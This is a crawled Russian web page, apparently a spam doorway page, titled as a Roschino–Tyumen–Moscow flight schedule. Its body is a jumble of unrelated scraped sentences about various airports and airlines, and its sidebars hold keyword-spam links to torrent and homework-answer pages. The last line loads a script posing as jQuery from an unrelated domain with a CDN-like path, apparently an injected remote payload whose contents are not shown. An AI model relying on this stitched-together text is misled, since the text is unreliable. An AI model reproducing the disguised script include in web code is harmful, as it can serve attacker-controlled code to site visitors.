

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-raspisanie-aviareysov-roschino-tyumen-moskva.html
body_size: 2617
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание авиарейсов рощино тюмень москва - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание авиарейсов рощино тюмень москва</h2>
                            </header>
                            <p>Аэропорт Сургута увеличил пассажиропоток за первые два месяца 2019 года Аэропорты России Online табло Вылет Прилет Рейсов Расписание авиарейсов Онлайн табло. Yamal Airlines — официальный сайт пассажиров. На сайте можно найти расписание авиарейсов. Он-лайн подписка на статусы рейсов по e-mail. Вы можете бесплатно получать информацию. Транспортное сообщение с Уфой. Автобусы 101, 101к, 110, 110с. Происшествия. 19 мая 1979 года Ту-134А. Соединяем столицу страны и Алтай! С 1-го марта мы возобновляем рейс Москва – Барнаул. 
08 января 2018 Москва. Ситуация с задержками рейсов 08 января 2018г. для аэропортов Московского. Общая информация. По итогам 2017 года аэропорт Пулково занимает четвёртое место среди. Читать ответ; 15.02.2019 Мария М. 08.02.2019 я и дочь летели рейсом ut248 Сургут-Москва, опоздали. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-olga-romanovskaya-taynaya-lyubov.html">Скачать ольга романовская тайная любовь</a></li>
                                <li><a href="sp5tvf-raspisanie-pasportnogo-stola-v-sergievom-posade.html">Расписание паспортного стола в сергиевом посаде</a></li>
                                <li><a href="sp5tvf-mod-na-stalker-zov-pripyati-volnyy-strelok.html">Мод на сталкер зов припяти вольный стрелок</a></li>
                                <li><a href="sp5tvf-skachat-kartu-mafii-dlya-maynkraft.html">Скачать карту мафии для майнкрафт</a></li>
                                <li><a href="sp5tvf-knigi-v-muzyke.html">Книги в музыке</a></li>
                                <li><a href="sp5tvf-ty-tolko-ty-reshetnyak-minus.html">Ты только ты решетняк минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аэропорт Сургут.</li>
<li>Аэропорты России online табло аэропортов России.</li>
<li>Yamal Airlines — официальный сайт пассажиров.</li>
<li>Онлайн-табло.</li>
<li>Уфа (аэропорт) — Википедия.</li>
<li>АО Авиакомпания ИрАэро.</li>
<li>Задержки рейсов сегодня - табло аэропортов GlobeTrotter.</li>
<li>Пулково (аэропорт) — Википедия.</li>
<li>Обратная связь.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-gdz-po-russkomu-9-kl-trostencova.html">Гдз по русскому 9 кл тростенцова</a></li>
                                            <li><a href="sp5tvf-obrazec-pisma-devushke-pri-znakomstve.html">Образец письма девушке при знакомстве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-film-cherepashki-nindzya-2-skachat-torrent.html">Фильм черепашки ниндзя 2 скачать торрент</a></li>
                                            <li><a href="sp5tvf-shodynki-do-informatyky-2-klas-gdz.html">Сходынки до информатыкы 2 клас гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-igra-skachat-sven-vlastelin-ovec.html">Игра скачать свен властелин овец</a></li>
                                            <li><a href="sp5tvf-skachat-gotiku-torrent.html">Скачать готику торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kak-skachat-kartu-skygrid.html">Как скачать карту skygrid</a></li>
                                            <li><a href="sp5tvf-skachat-mod-na-drakona-na-skayrim.html">Скачать мод на дракона на скайрим</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
